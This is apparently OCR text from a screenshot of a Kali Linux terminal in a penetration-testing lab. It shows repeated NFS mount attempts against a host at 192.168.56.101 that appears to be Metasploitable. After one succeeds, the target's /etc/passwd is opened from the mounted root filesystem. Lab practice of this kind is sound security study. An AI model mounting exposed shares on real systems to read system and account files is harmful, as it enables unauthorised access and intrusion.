 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/root
mount: 192.168.56.101:/root: can't find in /etc/fs
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/usr /mnt
mount.nfs: failed to apply fstab options
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/ /mnt
mount.nfs: failed to apply fstab options
┌──(kali㉿kali)-[~]
└─$ mount -t nfs 192.168.56.101:/. /mnt
mount.nfs: failed to apply fstab options
┌──(kali㉿kali)-[~]
└─$ mkdir tes
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music out.ogv Pic
┌──(kali㉿kali)-[~]
└─$ sudo mount -t nfs 192.168.56.101:/ /tes
mount.nfs: mount point /tes does not exist
┌──(kali㉿kali)-[~]
└─$ sudo mount -t nfs 192.168.56.101:/ ./tes
Created symlink /run/systemd/system/remote-fs.targ
File
Places
Device
Netwo
Open
passwd [Read-
tes ~/tes/etc
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh
15 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
18 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
19 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
20 dhcp:x:101:102::/nonexistent:/bin/false
21 syslog:x:102:103::/home/syslog:/bin/false
22 klog:x:103:104::/home/klog:/bin/false
23 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24 msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
25 bind:x:105:113::/var/cache/bind:/bin/false
26 postfix:x:106:115::/var/spool/postfix:/bin/false
27 ftp:x:107:65534::/home/ftp:/bin/false
28 postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/po
29 mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
30 tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
31 distccd:x:111:65534::/:/bin/false
32 user:x:1001:1001:just a user,111,,:/home/user:/bin/bash